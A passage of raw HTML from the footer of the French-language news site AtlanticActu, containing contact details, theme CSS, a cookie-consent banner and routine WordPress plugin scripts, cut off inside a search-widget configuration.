</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Contact</span><div class="td-block-subtitle"></div></h4></div><div class="td_mod_wrap td-fix-index"><p>44, Hann Maristes Dakar<br /><strong>Téléphone : </strong><a href="tel:+221703308687‬" target="_blank" rel="noopener">(+221) 70 330 86 87‬</a><br /><strong>WhatsApp :</strong> <a href="tel:+33652178546" target="_blank" rel="noopener">(+33) 6 52 17 85 46</a><br /><strong>E-mail :</strong> <a href="mailto:redaction@atlanticactu.com">redaction@atlanticactu.com</a><br /><strong>E-mail :</strong> <a href="mailto:commercial@atlanticactu.com">commercial@atlanticactu.com</a></p>
<div><span class="td_btn td_btn_sm td_default_btn td_round_btn" style="color: #ffffff; font-size: 11pt;"><a style="color: #ffffff;" href="https://atlanticactu.com/contact/">Nous écrire</a></span> <span class="td_btn td_btn_sm td_default_btn td_round_btn" style="color: #ffffff; font-size: 11pt;"><a style="color: #ffffff;" href="https://atlanticactu.com/qui-sommes-nous/">Qui sommes-nous ?</a></span></div>
</div></div></div></div></div></div><div id="tdi_131" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-bottom" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_132,
                .tdi_132 .tdc-columns{
                    min-height: 0;
                }.tdi_132,
				.tdi_132 .tdc-columns{
				    display: block;
				}.tdi_132 .tdc-columns{
				    width: 100%;
				}.tdi_132:before,
				.tdi_132:after{
				    display: table;
				}@media (min-width: 768px) {
	                .tdi_132 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_132 .tdc-row-video-background-error,
	                .tdi_132 > .vc_column,
	                .tdi_132 > .tdc-columns > .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }@media (min-width: 767px) {
                    .tdi_132.tdc-row-content-vert-center,
                    .tdi_132.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_132.tdc-row-content-vert-bottom,
                    .tdi_132.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_132.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_132.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_132 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_132 .tdc-row-video-background-error,
	                .tdi_132 > .vc_column,
	                .tdi_132 > .tdc-columns > .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_132 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_132 .tdc-row-video-background-error,
	                .tdi_132 > .vc_column,
	                .tdi_132 > .tdc-columns > .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_132{
margin-top:10px !important;
margin-bottom:15px !important;
position:relative;
}

.tdi_132 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
padding-top:30px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132{
padding-top:40px !important;
}
}

</style>
<div class="tdi_131_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* custom css - generated by TagDiv Composer */

.tdi_131_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
}
</style></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_134{
                    vertical-align: baseline;
                }.tdi_134 > .wpb_wrapper,
				.tdi_134 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_134 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_134 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_134 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_135{
border-style:solid !important;
border-color:#888888 !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_135{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_135{
                    text-align: left !important;
                }.tdi_135 .tdm-descr{
                    color: #ffffff;
                
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135 .tdm-descr{
					font-size:12px !important;
				}
}
</style><p class="tdm-descr">Copyright © AtlanticActu.com. Tous droits réservés. Designed by <a href="https://at-networks.tech" target="_blank">ATN Tech</a></p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Choix de consentement" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Choix de consentement"> <img src="https://atlanticactu.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Nous respectons votre vie privée.</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Nous utilisons des cookies pour améliorer votre expérience de navigation, diffuser des publicités ou des contenus personnalisés et analyser notre trafic. En cliquant sur « Tout accepter », vous consentez à notre utilisation des cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personnaliser" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personnaliser</button> <button class="cky-btn cky-btn-reject" aria-label="Tout rejeter" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Tout rejeter</button> <button class="cky-btn cky-btn-accept" aria-label="Accepter tout" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accepter tout</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personnaliser les préférences en matière de consentement</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://atlanticactu.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Nous utilisons des cookies pour vous aider à naviguer efficacement et à exécuter certaines fonctionnalités. Vous trouverez des informations détaillées sur tous les cookies sous chaque catégorie de consentement ci-dessous.</p><p>Les cookies qui sont catégorisés comme « nécessaires » sont stockés sur votre navigateur car ils sont essentiels pour permettre les fonctionnalités de base du site. </p><p>Nous utilisons également des cookies tiers qui nous aident à analyser la façon dont vous utilisez ce site web, à enregistrer vos préférences et à vous fournir le contenu et les publicités qui vous sont pertinents. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement préalable.</p><p>Vous pouvez choisir d'activer ou de désactiver tout ou partie de ces cookies, mais la désactivation de certains d'entre eux peut affecter votre expérience de navigation.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Nécessaire" data-cky-tag="detail-category-title" style="color:#212121">Nécessaire</button><span class="cky-always-active">Toujours actif</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Les cookies nécessaires sont cruciaux pour les fonctions de base du site Web et celui-ci ne fonctionnera pas comme prévu sans eux.Ces cookies ne stockent aucune donnée personnellement identifiable.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Aucun cookie à afficher.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Fonctionnelle" data-cky-tag="detail-category-title" style="color:#212121">Fonctionnelle</button><span class="cky-always-active">Toujours actif</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Les cookies fonctionnels permettent d'exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur des plateformes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Aucun cookie à afficher.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytique" data-cky-tag="detail-category-title" style="color:#212121">Analytique</button><span class="cky-always-active">Toujours actif</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur le nombre de visiteurs, le taux de rebond, la source de trafic, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Aucun cookie à afficher.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Toujours actif</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui permet de fournir une meilleure expérience utilisateur aux visiteurs.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Aucun cookie à afficher.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Publicité" data-cky-tag="detail-category-title" style="color:#212121">Publicité</button><span class="cky-always-active">Toujours actif</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Les cookies de publicité sont utilisés pour fournir aux visiteurs des publicités personnalisées basées sur les pages visitées précédemment et analyser l'efficacité de la campagne publicitaire.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Aucun cookie à afficher.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Tout rejeter" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Tout rejeter </button> <button class="cky-btn cky-btn-preferences" aria-label="Enregistrer mes préférences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Enregistrer mes préférences </button> <button class="cky-btn cky-btn-accept" aria-label="Accepter tout" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accepter tout </button> </div></div></div></div></script>		<!-- Memberships powered by Paid Memberships Pro v3.0.6. -->
			<script type="text/javascript">
			jQuery(document).ready(function() {		
				var gethost = new RegExp(location.host);
				jQuery("a[href$='.pdf']").each(function() {
					if(gethost.test(jQuery(this).attr('href'))){
						var _href = jQuery(this).attr("href");
						jQuery(this).replaceWith("<a class='fullscreen-mode' href='https://atlanticactu.com/magazine-premium/?file=" + _href +"#zoom=auto' >Mode plein écran</a><br><iframe class='pvfw-pdf-viewer-frame' width='100%' height='800' src='https://atlanticactu.com/magazine-premium/?file=" + _href +"#zoom=auto&pagemode=none'></iframe>");
					} else {
						// do nothing.
					}
				});
			});
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6977b97c20b4b
    -->

    <script type="text/javascript" src="https://atlanticactu.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/atlanticactu.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://atlanticactu.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://atlanticactu.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://atlanticactu.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"e6dbd8c2d9","wpRestUrl":"https:\/\/atlanticactu.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LemsjgcAAAAANXqog8QlQeYLD1jMeUt0uCYPcVU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LemsjgcAAAAANXqog8QlQeYLD1jMeUt0uCYPcVU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753567646" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://atlanticactu.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#000000","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 